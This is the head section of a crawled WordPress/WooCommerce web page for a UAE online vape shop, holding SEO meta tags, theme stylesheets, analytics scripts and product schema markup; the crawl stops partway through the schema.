

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gulfvapeshop.com/?u=saddle-rack-for-car-trunk-b-rvVNq9u9
body_size: 71053
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gulfvapeshop.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>GULF VAPE SHOP DUBAI UAE - Gulfvapeshop</title>
<meta name="description" content="We are UAE Based online Vape Shop(IQOS HEETS AE) . We supplies all type of IQOS Device, Heets to All UAE by Cash on Delivery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gulfvapeshop.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="GULF VAPE SHOP DUBAI UAE - Gulfvapeshop" />
<meta property="og:description" content="We are UAE Based online Vape Shop(IQOS HEETS AE) . We supplies all type of IQOS Device, Heets to All UAE by Cash on Delivery." />
<meta property="og:url" content="https://gulfvapeshop.com/" />
<meta property="og:site_name" content="Gulfvapeshop" />
<meta property="og:updated_time" content="2025-10-31T15:21:31+00:00" />
<meta property="article:published_time" content="2018-11-08T13:17:10+00:00" />
<meta property="article:modified_time" content="2025-10-31T15:21:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GULF VAPE SHOP DUBAI UAE - Gulfvapeshop" />
<meta name="twitter:description" content="We are UAE Based online Vape Shop(IQOS HEETS AE) . We supplies all type of IQOS Device, Heets to All UAE by Cash on Delivery." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gulfvapeshop" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="26 minutes" />
<meta name="google-site-verification" content="YeT_SyAy5bT_ZOdt2XmSSbunqM4caI_qSse0iUSdjq4" />
<meta name="msvalidate.01" content="F2AE986A038263C9D8592BC7308C1DE9" />
<meta name="p:domain_verify" content="fe84d503aa6a199431472929ac19e5bc" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gulfvapeshop &raquo; Feed" href="https://gulfvapeshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulfvapeshop &raquo; Comments Feed" href="https://gulfvapeshop.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://gulfvapeshop.com/wp-includes/css/dist/block-library/style.min.css?ver=fcc4b0df1efd5fee440228f8a1948a9d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://gulfvapeshop.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.81737353935' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gulfvapeshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-arrows-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-style-mask-and-shadow-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-banner-style-mask-and-shadow.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-btn-hover-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-style-brd-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-info-box-style-brd.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_855638-css' href='https://gulfvapeshop.com/wp-content/uploads/2025/04/xts-header_855638-1745833250.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gulfvapeshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-T9XTR9BJ8C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gulfvapeshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-T9XTR9BJ8C");
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gulfvapeshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gulfvapeshop.com/wp-json/wp/v2/pages/2124" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gulfvapeshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgulfvapeshop.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gulfvapeshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgulfvapeshop.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://gulfvapeshop.com/product/elf-bar-bc5000/",
  "name": "Elf Bar BC5000 Disposable Vape 50mg",
  "image": [
    "https://gulfvapeshop.com/wp-content/uploads/2025/01/elf-bar-bc5000.jpg"
  ],
  "description": "Elf Bar BC5000 Disposable Vape 50mg offers up to 5000 smooth puffs with premium flavors and high-quality design. Perfect for vape enthusiasts in Dubai and across the UAE.",
  "sku": "ELF-BC5000-50MG",
  "mpn": "BC5000",
  "brand": {
    "@type": "Brand",
    "name": "Elf Bar"
  },
  "category": "Disposable Vapes",
  "url": "https://gulfvapeshop.com/product/elf-bar-bc5000/",
  "offers": {
    "@type": "Offer",
    "url": "https://gulfvapeshop.com/product/elf-bar-bc5000/",
    "priceCurrency": "AED",
    "price": "45.00",
    "priceValidUntil": "2026-12-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "Gulf Vape Shop",
      "url": "https://gulfvapeshop.com"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "128"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "Hassan"
      },
      "datePublished": "2025-09-20",
      "reviewBody": "Excellent quality and flavor! Elf Bar BC5000 is one of the best disposable vapes available in Dubai.",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      }
    }
  ]
}

. '</script>';

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"WebSite","@id":"https:\/\/gulfvapeshop.com#website","headline":"Gulfvapeshop","name":"Gulfvapeshop","description":"","url":"https:\/\/gulfvapeshop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/gulfvapeshop.com?s={search_term_string}","query-input":"required name=search_term_string"}},

